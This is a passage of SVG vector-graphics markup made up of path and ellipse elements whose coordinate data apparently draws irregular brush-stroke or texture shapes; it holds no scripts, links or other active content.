			c-1.3-1-2-1.6-2.9-2.1c-1.9-1.1-3.2-2.6-6.1-0.4c-2.2,1.6-6.8,1.7-9.6,0.6c-6.1-2.5-12.2-1.8-18-0.4c-3.5,0.8-7-0.6-9.7,0.5
			c-3.9,1.5-5.2-2.5-8.1-2.2c-3.6,0.3-7.2,0.4-10.9,0.7c-2.9,0.2-5.8,0.8-8.7,0.8c-7.5-0.2-15.2,0.4-22.4-1.3
			c-5.3-1.3-10.3-0.1-15.4-1.1c-5.9-1.1-12.2-0.6-18.3-0.8c-2.1-0.1-7.2,4.4-7.3,6.8c0,3,0.5,6,0.7,9c0.1,1.4,0,2.8,0,4.1
			c-1.2-1.3-3.3-2.5-3.6-4c-0.7-4.1-0.6-8.2-0.9-12.4c0-0.6-0.4-1.2-0.6-1.9c0,0-0.1,0.2-0.1,0.2c3.7-1.4,7.1-2.8,9.3-6.6
			c0.8-1.4,4.1-1.8,6.4-2c11.1-0.7,22.2-1.3,33.3-1.8c8.8-0.4,17.6-0.9,26.4-0.5c3.2,0.1,6.4,2.4,9.5,3.7c5.6,6.3,12.8,4,19.8,3.4
			c-2.4-0.8-4.8-1.5-7.2-2.3c0.2-0.7,0.4-1.3,0.6-2c-1.1,0.2-2.1,0.4-3.1,0.8c-0.4,0.1-0.6,0.7-0.9,1c0.8-0.1,1.5-0.4,2.3-0.4
			c0.4,0,0.9,0.3,1.3,0.5c-1.9,0.3-5.1,1.6-5.6,0.9c-2.1-2.8-4.7-1.8-7.2-1.9c1.2-0.8,2.3-2.2,3.5-2.3c4.2-0.5,8.6-0.1,12.6-1.1
			c2.2-0.5,3.8-3.2,5.7-5c0.1-0.1-0.1-0.6-0.2-0.8c-0.5-0.7-0.4-2.4-0.1-3.1c1.3-3.2,2.6-6.4,3.8-9.7c-4.4-1.7-2-5.7-2.7-8.7
			c-0.2-0.8,1.1-2.5,2-2.8c0.7-0.3,2.9,1,2.8,1.6c-0.2,3.8,2.3,7.9-1,11.4c3.7,3.1-2,6.1-0.1,9.2c0.9,1.5,3.7,3.2-0.4,4.3
			c-0.1,0-0.1,1.4,0,1.4c3.7,0.8,5.9,4.5,10.8,3.8c7.7-1.1,15.7-1,23.5-0.6c10,0.5,19.9-0.5,29.6-2.5c3.3-0.7,6.1-2.2,9.7-0.3
			c3.6,2,7.6,3.1,11.5,4.6l-0.1-0.1c3.7,1,7.5,1.9,11.2,2.9c0,0.2,0.1,0.3,0.1,0.5c-3.3,0-6.5-0.1-9.8,0c-0.9,0-1.7,0.6-2.6,0.9
			c0.9,0.9,1.8,2.6,2.7,2.6c3.5,0,7.1-1.2,10.6-0.8c3.1,0.3,6,2.1,9,3.3c0.2,0.1,0.4,1.2,0.3,1.3c-0.7,0.3-1.8,0.8-2,0.6
			c-5.1-4.9-11-1.9-16.6-1.9c-4.3,0-8.5-1.3-12.8-1.6c-7.1-0.5-14.2-0.6-21.3-0.7c-0.5,0-1.1,2.2-1.7,3.4c-0.4,0.7-0.8,1.4-1.2,2.1
			c-0.4-0.6-1-1.2-1-1.8c0.1-3.4-0.8-2.9-2.9-1.1c-1.5,1.3-3.8,1.7-5.4,2.9c-1,0.8-1.9,2.4-1.9,3.7c-0.2,4.7,0.2,9.4,0,14.1
			c-0.2,3.2,0.5,5.5,3.6,6.8c0.7,0.3,1.2,1.3,1.7,1.9c-0.9,0.4-1.7,1.1-2.6,1.2c-3.3,0.2-6.7,0.2-9.5-1.6c-0.9-0.6-0.7-2.8-1.1-4.2
			c3.6-0.3,1.1-3.2,2-4.7c0.2-0.4-0.7-1.6-0.5-1.8c1.2-1.3,2.6-2.4,3.9-3.5c-1.2-1-2.9-1.7-3.4-3c-0.7-1.8-0.2-4.1-0.9-5.8
			c-1.1-2.6,3.1-6.1-1.4-7.9c0.3-0.4,0.5-1,0.9-1c0.8-0.1,1.7-0.2,2.4,0.1c2,0.9,4,2.9,5.9,2.8c1.3-0.1,2.1-3.3,3.6-4.6
			c1-0.8,2.8-0.8,4.3-0.7c10.4,0.7,20.8,1.6,31.2,2.3c0.8,0.1,1.6-0.6,2.5-0.9c-0.6-0.6-1.2-1.5-1.9-1.6c-5.8-0.6-11.7-1.2-17.6-1.6
			C615.5,222.8,612.6,223.4,611.2,220.1c2.7,0.3,5.4,0.7,8.1,1c0-0.4,0.1-0.8,0.1-1.1C616.6,220,613.9,220,611.2,220.1z
			 M526.8,224.1c0.1,0.3,0.1,0.5,0.2,0.8c0.6-0.1,1.2-0.2,1.8-0.3c-0.4-0.6-0.8-1.8-1.1-1.8c-2.8,0.1-5.6,0.5-8.4,0.9
			c-0.7,0.1-1.3,0.6-1.9,0.9c0.7,0.4,1.5,1.2,2.1,1.1C521.9,225.3,524.4,224.6,526.8,224.1z M490.4,221.9c-1.3,0.4-2.5,0.9-3.8,1.3
			c1,0.4,2.1,1.1,3.1,1c1.5-0.1,3-0.8,4.5-1.2C493,222.7,491.8,222.3,490.4,221.9z M585.6,219.9c-0.1,0.2-0.1,0.4-0.2,0.6
			c3.7,0,7.4,0,11,0c0-0.2,0-0.4,0-0.6C592.9,219.9,589.2,219.9,585.6,219.9z M501.5,220.2c-1.4-0.2-1.9-0.5-2.4-0.4
			c-1,0.3-2,0.7-2.9,1.1c0.6,0.5,1.3,1.6,1.7,1.4C498.8,222.1,499.7,221.3,501.5,220.2z M482.8,224.1c0.9-0.7,1.6-1.2,2.3-1.7
			c-0.4-0.3-1-1-1.2-0.9c-0.9,0.3-1.6,1-2.5,1.5C481.7,223.2,482.1,223.5,482.8,224.1z M516.3,222.4c-0.5-0.4-0.9-1-1.1-0.9
			c-0.6,0.1-1.2,0.5-1.6,0.9c-0.2,0.2,0.1,0.8,0.2,1.2C514.4,223.2,515.2,222.9,516.3,222.4z"/>
		<path d="M550.2,271.6c0.4,0.1,0.8,0.3,1.3,0.4c0.4,1,0.7,2,1.3,2.9c0.4,0.6,1.2,1.6,1.6,1.5c5.6-1.6,10.9-2.5,16.9-0.5
			c1.8,0.6,4.3,0.3,5.8,2.3c0.6,0.8,0.8,3,0.5,3.1c-1.2,0.7-2.8,0.7-4.2,1.1c-2,0.5-4.1,1-6.1,1.5c-1.1,0.3-2.8,1.1-3.2,0.7
			c-3.3-3.6-7.2-1.6-11-2c-3.1-0.3-6-3-8.8-4.9c-0.3-0.2,0-2.2,0.1-2.2C547,275.2,545.9,269.2,550.2,271.6z"/>
		<path d="M656.8,262.7c4.4,0,9.3,1.1,13.2-0.4c5-1.9,9.6-1.6,14.5-1.3c8.4,0.6,16.7,1.9,25,2.1c6.7,0.1,13.5-0.9,20.2-1.5l-0.1-0.1
			c0.5,1.1,1,2.3,1.5,3.4c-1.1,0.1-2.3,0.1-3.4,0.3c-7,0.9-14.2,0.4-21.2,2.3c-1.9,0.5-4.3-1.6-6.6-1.9c-2.9-0.4-6-0.7-8.7,0
			c-5.3,1.3-10-1.7-15.4-1c-7.1,1-14.5,0.3-21.7,0.3c-1.3,0-2.6-0.7-3.8-1.1c1.2-0.4,2.4-0.8,3.7-1c1-0.2,2,0,3,0.1L656.8,262.7z"/>
		<path d="M618.5,267.9c-6.3,0-12.6,0.1-18.9-0.1c-1.4,0-2.7-1.6-4.1-1.7c-4.4-0.5-8.9-0.9-13.4-1.1c-5.7-0.3-11.4-0.4-17.1-0.7
			c-0.5,0-1-0.6-1.6-0.9c0.6-0.5,1.2-1.4,1.8-1.4c6.7,0.1,13.5,0.4,20.2,0.7c4.9,0.2,9.9,0.3,14.8,0.5c0.7,0,1.4,0.4,2,0.6
			c-0.5,0.3-1,0.6-1.5,0.9c-0.9,0.4-1.8,0.6-2.7,0.9c1,0.3,2.1,0.9,3.1,0.9c5.8,0.1,11.7,0,17.5,0
			C618.5,267.1,618.5,267.5,618.5,267.9z"/>
		<path d="M687,226.1c6.1,0,12.2-0.1,18.3,0.1c1.1,0,2.1,1,3.2,1.5c-1,0.4-2,0.6-3,1.1C698.8,231.9,693,228.7,687,226.1z"/>
		<path d="M481.7,199.2c2.4,3.9,1.8,8.3,1.7,12.5c0,1.4-2.3,2.8-3.5,4.2c-0.3-1.3-1-2.7-0.8-4c0.7-4.2,1.8-8.4,2.7-12.6
			C481.8,199.3,481.7,199.2,481.7,199.2z"/>
		<path d="M655.9,222.4c4.3,1.3,8.2-3.3,12.5-0.6c0.7,0.4,1.6,1,1.7,1.7c0.3,1.4,0.3,2.8,0.4,4.3c-1.8,0.1-3.6,0.2-5.4,0.2
			c0.4-0.9,0.9-1.7,1.2-2.6c0.3-0.7,0.4-1.4,0.6-2.1c-0.6,0.1-1.1,0.4-1.7,0.4c-3.2,0-6.3,0-9.5,0
			C655.8,223.2,655.9,222.8,655.9,222.4z"/>
		<path d="M742.1,231.4c-2.4-0.2-4.8-0.5-7.2-0.8c-0.4,0-1.1-0.2-1.1-0.4c-0.4-3.4,3.5-5.9,6.9-4.8c1.2,0.4,2.8-0.4,4.2-0.7
			l-0.1,0.1c-0.9,2.2-1.9,4.4-2.8,6.7L742.1,231.4z"/>
		<path d="M641.2,181.6c8.7,0.1,17.4,0.2,26.1,0.2c0.4,0,0.8,0.1,1.2,1.3c-6.1,0-12.3,0.2-18.4-0.1
			C647,182.9,644.1,182.1,641.2,181.6L641.2,181.6z"/>
		<path d="M371.3,212.6c0.8-0.4,1.9-1.2,2.4-1c4.1,2.1,8.2,1.7,12.4,0.2c0.7-0.3,1.8,0.2,2.7,0.4c-0.7,0.4-1.4,0.8-2.1,1.1
			c-5.2,1.8-10.4,2.2-15.4-0.8L371.3,212.6z"/>
		<path d="M555.2,291.6c-3,0-5.4,0.1-7.9-0.1c-0.7-0.1-1.4-1.1-1.8-1.9c-0.2-0.4,0.4-1.1,0.6-1.7c0.5,0.6,0.9,1.3,1.5,1.7
			c0.8,0.4,1.8,0.7,2.7,0.7c1.1,0,2.3-0.6,3.4-0.6c1.5,0,3,0.2,4.5,0.5c0.2,0,0.2,0.8,0.3,1.2C557.3,291.4,556,291.5,555.2,291.6z"
			/>
		<path d="M778.7,225.6c3.3-0.5,6.7-1.1,10-1.5c0.8-0.1,1.6,0.7,2.4,1.1c-0.7,0.6-1.4,1.7-2.1,1.8c-3.5,0.2-7,0.1-10.5,0.1
			C778.6,226.6,778.7,226.1,778.7,225.6z"/>
		<path d="M373.2,267.5c-3.9,0-7.9,0.1-11.8-0.1c-1.1,0-2.2-0.7-3.4-1.1c1.2-0.3,2.4-0.9,3.6-0.8c3.9,0.2,7.8,0.6,11.7,0.9
			C373.3,266.9,373.3,267.2,373.2,267.5z"/>
		<path d="M446.1,259.7c0.6-0.6,1.4-1.2,1.8-1.9c0.2-0.4-0.1-1.1-0.2-1.7l-0.1,0.1c3.9-1.4,6.3,0.2,6.5,4.5l0.1,0
			c-2.7-0.4-5.5-0.7-8.2-1.1L446.1,259.7z"/>
		<path d="M599.8,296.5c-5.4,0-10.8,0-16.3,0c-0.5,0-0.9-0.5-1.4-0.8c0.4-0.1,0.9-0.4,1.3-0.4c5.5,0,11,0,16.5,0
			C599.8,295.7,599.8,296.1,599.8,296.5z"/>
		<path d="M651.6,255c1.9,0.9,3.2,1.5,4.4,2.1c-1.3,0.8-2.5,1.8-4,2.2c-0.4,0.1-1.5-1.3-1.9-2.2C650.1,256.6,651,255.8,651.6,255z"
			/>
		<path d="M369.4,223.8c0.5,0,1-0.1,1.5,0c1.3,0.5,2.5,1,3.8,1.5c-1.2,0-2.5,0-3.7,0c-0.7,0-1.3,0.3-2,0.2c-2.1-0.2-4.2-0.4-6.3-0.7
			c2.2-0.5,4.4-1.1,6.6-1.6C369.4,223.5,369.4,223.7,369.4,223.8z"/>
		<path d="M757.7,226c-3.6,1.6-6.6,2.9-9.6,4.2c-0.3,0.1-0.6,0-0.9,0c0.1-0.5,0.2-1.2,0.5-1.6C750.2,225.1,753.7,225.5,757.7,226z"
			/>
		<path d="M535.7,265.6c2.1,0.1,3.4-0.1,4.3,0.4c1.3,0.8,2.3,2.1,3.4,3.2c0,0-0.4,0.7-0.5,0.7c-1.1-0.4-2.2-0.8-3.3-1.2
			c-1-0.4-2.2-0.6-3.2-1c-0.9-0.4-1.8-1-2.6-1.6C534.8,265.8,535.7,265.6,535.7,265.6z"/>
		<path d="M636.1,264.6c-5.5,0-11,0-16.5,0c0-0.2,0-0.5,0-0.7c5.5,0,11,0,16.5,0C636.1,264.1,636.1,264.3,636.1,264.6z"/>
		<path d="M409.3,201c1.6,0.8,2.6,1.3,3.6,1.8c-1.6,0.8-3.2,1.7-4.9,2.2c-0.4,0.1-1.2-1-1.8-1.5C407.2,202.6,408.3,201.8,409.3,201z
			"/>
		<path d="M657,262.8c0.6-4,3.4-3.5,6.1-3.1c0.5,0.1,0.9,0.6,1.3,1c-0.4,0.2-0.8,0.6-1.2,0.7c-2.1,0.5-4.2,0.9-6.3,1.3L657,262.8z"
			/>
		<path d="M634.3,284.6c-1.7,1.6-2.9,2.9-4.2,4c-0.1,0.1-0.9-0.7-1.4-1.1c1.2-1.1,2.3-2.2,3.6-3.2
			C632.5,284.1,633.2,284.4,634.3,284.6z"/>
		<path d="M664.9,292.6c-1.3-0.1-1.8,0-2.3-0.2c-1.6-0.6-3.2-1.4-4.8-2.1c1.5,0.2,3,0.3,4.5,0.5c0.6,0.1,1.3,0,2,0
			c1,0.1,2.1,0.3,3.1,0.4C666.4,291.8,665.3,292.4,664.9,292.6z"/>
		<path d="M676.4,226c0.3-0.1,0.6-0.2,0.9-0.2c2.2,0,4.4,0,6.7,0.1c-0.1,0.4-0.2,1.1-0.3,1.1c-2.5,0.1-5,0.1-7.4,0.1
			C676.3,226.7,676.4,226.4,676.4,226z"/>
		<path d="M447.7,256c-0.4-1.4-0.7-2.9-1.1-4.3c1.5-0.2,3-0.4,4.5-0.6c-0.9,0.9-1.8,1.8-2.6,2.8C448.1,254.6,447.9,255.4,447.7,256
			L447.7,256z"/>
		<path d="M442.1,239.4c-0.6,1-0.9,1.6-1.3,2.2c-0.6-1.8-1.4-3.5-1.8-5.4c-0.2-0.7,0.3-1.5,0.5-2.2
			C440.3,235.7,441.2,237.5,442.1,239.4z"/>
		<path d="M678,255.8c-1.5,0.2-3,0.7-4.4,0.4c-0.8-0.1-1.4-1.5-2.1-2.3c0.8,0.3,1.5,0.6,2.3,0.8c1.3,0.2,2.7,0.3,4.1,0.5
			C677.9,255.5,677.9,255.6,678,255.8z"/>
		<path d="M560.1,214.1c2.8,0.6,5.7,1.3,8.5,1.9c0,0.3-0.1,0.5-0.1,0.8c-2.9-0.4-5.7-0.9-8.6-1.3C559.9,215,560,214.6,560.1,214.1z"
			/>
		<path d="M744.3,220.9c0.2,1.3,0.3,2.6,0.5,3.9l0.1-0.1c-0.5-0.1-1-0.2-1.4-0.4c-1.9-0.6-3.9-1.2-5.8-1.8c2-0.2,4-0.3,5.9-0.5
			C743.8,222,744.1,221.4,744.3,220.9L744.3,220.9z"/>
		<path d="M744.6,242.7c-0.8,1.2-1.3,1.9-1.9,2.7c-0.8-0.7-1.7-1.4-2.5-2c0.6-0.6,1.2-1.5,1.9-1.7
			C742.8,241.5,743.6,242.2,744.6,242.7z"/>
		<path d="M601,243c-1.5,2.1-2.3,3.3-3,4.4c-0.2-0.3-0.6-0.7-0.5-1c0.4-1.5,0.9-2.9,1.3-4.3C599.5,242.4,600.3,242.7,601,243z"/>
		<path d="M626.6,267.2c2.3,0,4.5,0,6.8,0c0,0.2,0,0.5,0,0.7c-2.3,0-4.5,0-6.8,0C626.6,267.6,626.6,267.4,626.6,267.2z"/>
		<path d="M738,236.2c-1.3,1-2.3,1.8-3.2,2.6c-0.2-0.8-0.8-1.9-0.5-2.3c0.6-0.8,1.7-1.2,2.6-1.7C737,234.8,737.5,235.6,738,236.2z"
			/>
		<path d="M617.8,290.3c-1.2-0.4-2.4-0.8-3.6-1.2c0.6-0.5,1.2-1,1.8-1.5c0.6,1,1.1,1.9,1.7,2.9L617.8,290.3z"/>
		<path d="M640.7,220.5c2.8-0.4,5.7-0.8,8.5-1.2c0,0.4,0.1,0.7,0.1,1.1c-2.9,0-5.8,0-8.7,0C640.5,220.4,640.7,220.5,640.7,220.5z"/>
		<path d="M541.4,283c0.2,1.5,0.4,3.1,0.6,4.6c-0.5,0-1.3,0.1-1.3,0.1c-0.2-1.5-0.4-3.1-0.6-4.6C540.6,283.1,541,283,541.4,283z"/>
		<path d="M709.7,219.2c0.2-0.7,0.3-1,0.4-1c1.9,0.3,3.7,0.6,5.6,0.9c0.1,0,0,0.5,0.1,0.7C713.7,219.6,711.7,219.4,709.7,219.2z"/>
		<path d="M440.5,257.3c-0.9-1.1-1.8-1.8-1.7-2.2c0.2-0.8,1-1.5,1.5-2.3c0.4,0.5,1.2,0.9,1.2,1.4C441.5,255.1,441,255.9,440.5,257.3
			z"/>
		<path d="M544.5,273c-1.5,1.1-2.4,1.9-3.4,2.5c-0.1,0-1.1-1.2-1-1.2c0.8-0.9,1.6-1.7,2.6-2.3C542.8,271.8,543.4,272.4,544.5,273z"
			/>
		<path d="M617.8,290.3l-0.2,0.2c1.1,0.4,2.3,0.7,3.4,1.1c-0.3,0.3-0.8,0.8-0.9,0.7C619.4,291.7,618.6,291,617.8,290.3z"/>
		<path d="M481.6,254.7c0.4,0.3,0.7,0.6,1,0.8c-0.9,0.6-1.7,1.4-2.7,1.8c-0.3,0.1-1-0.6-1.5-0.9
			C479.4,255.9,480.3,255.4,481.6,254.7z"/>
		<path d="M585.7,255.7c-0.8,0.7-1.2,1.4-1.8,1.6c-0.4,0.1-1-0.5-1.5-0.7c0.6-0.7,1.1-1.5,1.7-2.2
			C584.5,254.7,584.9,255.1,585.7,255.7z"/>
		<path d="M741.9,231.5c0.6,1.1,1.3,2.2,1.9,3.3c-0.4-0.1-1.2-0.2-1.2-0.4c-0.3-1-0.4-2-0.5-3C742.1,231.4,741.9,231.5,741.9,231.5z
			"/>
		<path d="M598.5,292.1c1.5,0.3,2.9,0.5,4.4,0.8c0,0.3-0.1,0.5-0.1,0.8c-1.5-0.2-2.9-0.4-4.4-0.6
			C598.4,292.8,598.5,292.5,598.5,292.1z"/>
		<path d="M478.7,295.5c1.4-0.1,2.8-0.3,4.3-0.3c0.3,0,0.5,0.7,0.8,1.1c-1.6,0.1-3.1,0.3-4.7,0.4C479,296.3,478.8,295.9,478.7,295.5
			z"/>
		<path d="M389.7,261c-1.9,0.5-3.8,1.1-5.6,1.6c0-0.4-0.1-0.9-0.1-1.3C385.8,261.2,387.7,261.2,389.7,261
			C389.6,261.1,389.7,261,389.7,261z"/>
		<path d="M418.7,214.6c1.5-0.2,3-0.4,4.5-0.5c0.1,0,0.2,0.5,0.3,0.8c-1.5,0.3-3,0.6-4.5,0.9C418.9,215.5,418.8,215,418.7,214.6z"/>
		<path d="M496.6,215.7c-0.7-0.6-1.5-1.2-1.5-1.3c0.4-0.8,1-1.5,1.5-2.3c0.5,0.4,1.5,0.9,1.4,1.1
			C497.8,213.9,497.3,214.6,496.6,215.7z"/>
		<path d="M635.9,292c1.5,0,3,0,4.5,0c0,0.1,0,0.2,0,0.3c-1.5,0.1-3,0.2-4.5,0.3C635.9,292.4,635.9,292.2,635.9,292z"/>
		<path d="M570.7,265.8c0.5,0.5,1,0.9,1.5,1.4c-0.5,0.3-1.1,0.9-1.6,0.8c-0.6-0.1-1.2-0.8-1.7-1.2
			C569.4,266.5,569.9,266.2,570.7,265.8z"/>
		<path d="M432.6,267.1c1.1-0.5,2.2-1,3.3-1.5c0.1,0.3,0.3,0.8,0.2,0.8c-1.1,0.5-2.2,0.9-3.3,1.4
			C432.7,267.5,432.6,267.3,432.6,267.1z"/>
		<path d="M386.1,266.5c-1.6,0-3.1,0-4.7,0c1.5-0.3,3-0.7,4.5-1C386,265.8,386,266.1,386.1,266.5z"/>
		<path d="M383.2,224.9c1.4-0.1,2.8-0.3,4.2-0.4c0,0.3,0.1,0.6,0.1,0.9c-1.4,0.1-2.8,0.2-4.2,0.3
			C383.2,225.4,383.2,225.2,383.2,224.9z"/>
		<path d="M371.2,212.5c-1.2,0.9-2.4,1.9-3.7,2.8c-0.2-0.4-0.4-0.7-0.7-1.1c1.5-0.5,3-1,4.4-1.6
			C371.3,212.6,371.2,212.5,371.2,212.5z"/>
		<path d="M627.9,205.4c-1.1,0.6-1.6,1.1-2.1,1.1c-0.6-0.1-1.2-0.6-1.9-0.9c0.4-0.5,0.9-1.3,1.3-1.3
			C625.9,204.2,626.6,204.8,627.9,205.4z"/>
		<path d="M427,268.1c-0.5-0.6-0.8-1-1.2-1.4c0.7-0.3,1.3-0.8,2-0.9c0.4-0.1,0.8,0.6,1.2,0.9C428.4,267.1,427.8,267.5,427,268.1z"/>
		<path d="M413.8,214.4c-0.2-0.6-0.6-1.2-0.5-1.8c0.1-0.9,0.6-1.7,0.9-2.5c0.3,0.1,0.8,0.3,0.8,0.4c-0.2,0.7-0.5,1.4-0.8,2.1
			C414,213.1,413.9,213.8,413.8,214.4L413.8,214.4z"/>
		<path d="M703.6,233c-0.3-0.3-0.5-0.5-0.7-0.7c0.5-0.3,1-0.7,1.5-0.9c0.1,0,0.3,0.3,0.5,0.5C704.4,232.3,704,232.7,703.6,233z"/>
		<path d="M683.3,254c0.2,0.5,0.5,1.1,0.7,1.6c-0.3,0.1-0.9,0.3-0.9,0.3c-0.3-0.5-0.5-1-0.8-1.6C682.6,254.3,682.9,254.2,683.3,254z
			"/>
		<path d="M556.9,293.9c0.4,1,0.9,1.5,0.9,2.1c0,0.3-0.8,0.9-1.1,0.8c-0.6-0.1-1.1-0.6-1.6-0.9C555.5,295.6,555.8,295.1,556.9,293.9
			z"/>
		<path d="M603.9,271.6c-0.7,0.6-1.1,1-1.6,1.2c-0.2,0.1-0.6-0.5-0.9-0.7c0.4-0.4,0.8-0.9,1.3-1.2
			C602.8,270.8,603.3,271.2,603.9,271.6z"/>
		<path d="M642.7,267.2c-0.2,0.4-0.4,0.8-0.5,0.8c-0.6-0.1-1.2-0.3-1.9-0.4c0.1-0.2,0.3-0.6,0.4-0.6
			C641.4,267,642,267.1,642.7,267.2z"/>
		<path d="M555.2,126.5c-0.6,0.7-1.5,2.3-2.9,3.1c-0.7,0.4-3.9,0.9-1.4-2.1c0.4-0.4-0.6-2.5-1.5-3.4c-1.2-1.3-2.9-2.1-4.2-3.3
			c-1.2-1.3-2.5-2.9-2.9-4.6c-0.1-0.6,2.1-2.4,3.4-2.7c3-0.5,2.5-0.9,0.2-1.8c0.4-0.8,0.7-1.5,1.1-2.3c1.5,0.9,4,1.5,4.4,2.8
			C553.1,116.4,553.9,120.9,555.2,126.5z"/>
		<path d="M445.4,101.8c0.3,0.2,0.8,0.5,1.3,0.8c-0.4,0.4-0.8,1.2-1.2,1.3c-2.6,0.4-5.3,0.8-8,1c-0.2,0-0.4-1-0.6-1.5
			C439.7,102.8,442.4,102.3,445.4,101.8z"/>
		<path d="M588,89.5c-0.4-0.7-0.8-1.4-1.3-2c-0.7-0.9-1.5-1.8-2.2-2.7c1.3,0.4,2.9,0.4,3.7,1.2c0.9,0.9,1,2.5,1.5,3.9
			c-0.6-0.2-1.2-0.3-1.8-0.5L588,89.5z"/>
		<path d="M628.8,58.3c-0.7-0.2-1.4-0.4-2.1-0.6c0.8-0.4,1.5-1,2.3-1c1.2,0,2.3,0.5,3.5,0.7C631.2,57.7,630.1,58,628.8,58.3z"/>
		<path d="M692.7,56.8c1.9-0.3,3.7-0.6,5.6-0.9c0.1,0.4,0.1,0.8,0.2,1.2c-1.9,0.1-3.8,0.2-5.7,0.3C692.6,57.3,692.6,57,692.7,56.8z"
			/>
		<path d="M566.2,91.5c-1.8,0.3-2.5,0.6-2.8,0.4c-1.2-0.6-2.2-1.5-3.4-2.2c0.6-0.1,1.3-0.5,1.8-0.3C563,89.8,564,90.4,566.2,91.5z"
			/>
		<path d="M649.9,92.5c1.1,0.5,2.1,1,3.1,1.4c-0.7,0.3-1.4,0.8-2.1,0.7c-1.2-0.2-2.3-0.7-3.5-1.1C648.2,93.2,648.9,92.9,649.9,92.5z
			"/>
		<path d="M637,56.3c1.5,0.2,3.1,0.3,4.6,0.5c0,0.2,0,0.3,0,0.5c-1.6,0-3.1,0-4.7,0C636.9,57,636.9,56.6,637,56.3z"/>
		<path d="M544.1,141.5c-1.7,0.4-3.4,0.8-5.2,1.1c1.7-1,3.4-2,5.1-3c0,0-0.1-0.1-0.1-0.1c0,0.7,0,1.4,0,2.2L544.1,141.5z"/>
		<path d="M431.3,103.4c-0.5,0.3-1,0.8-1.1,0.7c-0.4-0.4-0.6-0.9-0.9-1.3c0.4-0.2,0.9-0.7,1.2-0.6
			C430.7,102.2,430.9,102.8,431.3,103.4z"/>
		<path d="M282.9,262.7c-1.1-0.2-2.2-0.3-3.3-0.5c0.9-0.7,1.8-1.7,2.8-2.1c1.2-0.4,2.6-0.3,3.9-0.4c9.2-0.4,18.4-0.8,27.6-1.1
			c1.7-0.1,3.3,0,5,0.1c0.6,0,1.1,0.4,1.7,0.7c-0.6,0.4-1.2,1-1.8,1c-8.7,0.4-17.3,0.7-26,1.1c-3.4,0.2-6.8,0.8-10.2,1.2
			L282.9,262.7z"/>
		<path d="M269,261.8c-1.2-0.1-2.9-0.2-4.6-0.4c1.6-0.4,3.2-0.7,4.8-1.1c0.6-0.1,1.3-0.2,2-0.2c2.2-0.1,4.4-0.3,6.6-0.4
			c0,0.3,0,0.8-0.1,0.8c-2.2,0.5-4.4,0.9-6.7,1.3C270.5,261.9,270,261.8,269,261.8z"/>
		<ellipse cx="309.1" cy="226.1" rx="13.1" ry="0.5"/>
		<path d="M258.7,226.8c4.4,0,8.9,0,13.3,0c0.3,0,0.6,0.2,0.9,0.4c-0.5,0-1,0.1-1.4,0.1c-4.2,0-8.5,0-12.7,0
			C258.7,227.1,258.7,227,258.7,226.8z"/>
		<path d="M321.3,207.2c-0.6,0-1.3,0.3-1.8,0.1c-1.2-0.6-2.3-1.4-3.4-2.1c0.9-0.6,1.8-1.8,2.6-1.7c1.4,0.2,2.7,1.1,4,1.7
			C322.2,205.9,321.7,206.6,321.3,207.2z"/>
		<path d="M102,255.4c0.6,1.4,1.2,2.3,1.3,3.2c0,0.4-1.1,1.4-1.4,1.3c-0.8-0.3-1.5-1.1-2.2-1.7C100.1,257.7,100.5,257.2,102,255.4z"
			/>
		<path d="M304.1,220.2c-3.9,0-7.7,0-11.6,0c0-0.1,0-0.2,0-0.3c3.8,0,7.7,0,11.5,0C304.1,220,304.1,220.1,304.1,220.2z"/>
		<path d="M175.1,260.1c1.7,0,3.4,0.1,5.1,0.1c-1.1,0.1-2.1,0.3-3.2,0.4c-0.6,0-1.3-0.2-1.9-0.3
			C175.1,260.3,175.1,260.2,175.1,260.1z"/>
		<path d="M149.6,219.5c-1.4,0.6-2.1,1.2-2.4,1c-0.8-0.4-1.4-1.2-2.1-1.8c0.5-0.1,1-0.5,1.4-0.4C147.3,218.5,148,218.9,149.6,219.5z
			"/>
		<path d="M328.3,186.5c-1.8-0.3-3.5-0.6-5.3-0.9c0.1-0.4,0.3-0.8,0.4-1.2c1.6,0.7,3.2,1.5,4.7,2.2L328.3,186.5z"/>
		<path d="M27.7,220.4c-0.3,0.1-0.6,0.3-0.9,0.3c-1,0.2-2.1,0.3-3.2,0.5c0.2-0.4,0.5-1.1,0.7-1.1c1.1,0.1,2.1,0.3,3.2,0.5
			C27.5,220.5,27.7,220.4,27.7,220.4z"/>
		<path d="M580.7,9.2c-2.8,0-5.6,0.1-8.4,0c-0.6,0-1.2-0.6-1.8-1c0.4-0.5,0.7-1.4,1.1-1.5c1.7-0.3,3.5-0.6,5.2-0.5
			c1.3,0.1,2.6,0.7,3.8,1.1c1.8,0.6,3.5,1.2,5.3,1.7c-1.7,0.2-3.5,0.3-5.2,0.5C580.7,9.4,580.7,9.3,580.7,9.2z"/>
		<path d="M501.1,52.3c0.3,0.1,0.6,0.2,0.9,0.3c1.2,0.2,2.4,0.4,3.6,0.5c-1,0.8-2,1.6-3.1,2.4c-0.4-1.1-0.9-2.2-1.3-3.3L501.1,52.3z
			"/>
		<path d="M574.7,13.4c-3.4,0-6.8,0-10.2,0c0-0.5,0.1-1,0.1-1.5C568,12.4,571.3,13,574.7,13.4L574.7,13.4z"/>
		<path d="M654.6,17.3c-0.2-0.1-0.3-0.1-0.5-0.1c-1.5-0.3-3-0.6-4.5-0.9c0-0.2,0.1-0.3,0.1-0.5C651.4,16.3,653,16.9,654.6,17.3
			C654.7,17.4,654.6,17.3,654.6,17.3z"/>
		<path d="M504.7,10.2c1.3-0.4,2.6-0.7,3.9-1.1c0.1,0.3,0.1,0.7,0.2,1c-1.4,0-2.8,0-4.3,0C504.6,10.1,504.7,10.2,504.7,10.2z"/>
		<path d="M610.6,143.9c-3.3,1.2-6.5,2.4-9.8,3.5c-0.2,0.1-0.6-0.6-0.9-0.9c0.4-0.2,0.8-0.5,1.2-0.7c1.7-0.8,3.5-1.6,5.2-2.4
			C607.7,143.6,609.2,143.7,610.6,143.9z"/>
		<path d="M80.8,338.2c3.9-0.6,7.8-1.7,11.7-1.7c4.7,0,9.3,0.8,14,1.3c0.2,0,0.3,0.4,0.4,0.7c-0.6,0.3-1.1,0.8-1.7,0.8
			c-5.7,0.1-11.3,0.2-17,0.3c-4.3,0.1-8.5,0.2-12.8,0.2c-0.7,0-1.4-0.6-2.1-0.9c0.6-0.3,1.2-0.7,1.9-0.8c1.8-0.2,3.6-0.3,5.4-0.4
			C80.8,337.8,80.8,338,80.8,338.2z"/>
		<path d="M475.4,519.3c-0.8,0.5-1.6,0.9-2.3,1.3c0,0-0.6-0.8-0.6-0.9c0.6-0.7,1.3-1.3,2-2C474.7,518.1,474.9,518.5,475.4,519.3z"/>
